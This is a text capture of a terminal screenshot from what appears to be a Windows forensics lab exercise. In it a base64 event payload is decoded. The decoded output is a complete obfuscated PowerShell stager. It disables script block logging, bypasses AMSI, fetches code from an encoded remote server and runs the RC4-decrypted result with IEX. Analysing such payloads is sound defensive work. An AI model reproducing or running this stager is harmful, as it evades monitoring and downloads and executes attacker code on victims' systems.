 ~/De/t/l/m/i/investigating.windows.3/decryption/event 14:00:12
script -c "base64 -d event.payload.base64" -a base64.decode
Script started, output log file is 'base64.decode'.
IF($PSVErSIONTABlE.PSVErsIoN.MAJOr -GE 3){$fff6=[ref].ASsemBLy.GetTypE('System.Management.Automation.Uti
ls')."GetFie`ld"('cachedGroupPolicySettings','N'+'onPublic,Static');If($ffF6){$B9BE=$fFf6.GETValUe($NULL
);If($B9bE['ScriptB'+'lockLogging']){$B9Be['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging']=0;$b9
Be['ScriptB'+'lockLogging']['EnableScriptBlockInvocationLogging']=0}$vAl=[COLlECtiOnS.GEnErIc.DIcTIoNARy
[STrinG,SyStEM.OBjecT]]::nEw();$Val.ADD('EnableScriptB'+'lockLogging',0);$VAL.ADd('EnableScriptBlockInvo
cationLogging',0);$b9bE['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptB'+'loc
kLogging']=$VAl}ElSE{[SCRipTBlock]."GeTFie`ld"('signatures','N'+'onPublic,Static').SETVaLue($nULl,(New-O
BjECt COLlectIoNs.GEnerIC.HaSHSeT[sTrIng]))}$Ref=[Ref].ASSEmbly.GeTType('System.Management.Automation.Am
si'+'Utils');$REf.GEtFIELD('amsiInitF'+'ailed','NonPublic,Static').SetVaLUE($nuLl,$TruE);};[SystEm.NET.S
ErVICEPoIntMAnAgeR]::ExPEcT100COnTInue=0;$27CE=NeW-OBJEct SYsTEm.NEt.WEBClIeNT;$u='Mozilla/5.0 (Windows
NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';$ser=$([TExt.ENCoDiNg]::UNiCoDe.GETString([COnVeRt]::Fr
OMBAsE64STrINg('aAB0AHQAcAA6AC8ALwAzADQALgAyADQANQAuADEAMgA4AC4AMQA2ADEAOgA5ADAAMAAxAA==')));$t='/admin/
get.php';$27CE.HeadErs.ADD('User-Agent',$u);$27Ce.PrOxY=[SySTEm.NET.WEBREqUesT]::DefAUltWEBPROXY;$27ce.P
ROXy.CrEDENTIals = [SyStem.NEt.CREdEnTiAlCAChE]::DEFAULTNeTwoRKCrEdenTiALS;$Script:Proxy = $27ce.Proxy;$
K=[SystEm.TeXT.EnCoDiNg]::ASCII.GeTBYTes('awXUDkit<oV9JcROL{%gQ.|3nHqMpA/l');$R={$D,$K=$ArGs;$S=0..255;0
..255|%{$J=($J+$S[$_]+$K[$_%$K.COunT])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I]
)%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-bXoR$S[($S[$I]+$S[$H])%256]}};$27CE.HeaDers.AdD("Cookie","RjMeek=Zm
QLHacMBXrLcB+VElvLcwO26EY=");$DatA=$27Ce.DOwnloAdDAtA($Ser+$T);$iv=$DaTA[0..3];$DatA=$dAtA[4..$Data.lENg
th];-jOIN[CHAr[]](& $R $dAtA ($IV+$K))|IEXScript done.
~/De/t/l/m/i/investigating.windows.3/decryption/event 14:00:30
64
ENG
14:05
05/03/2025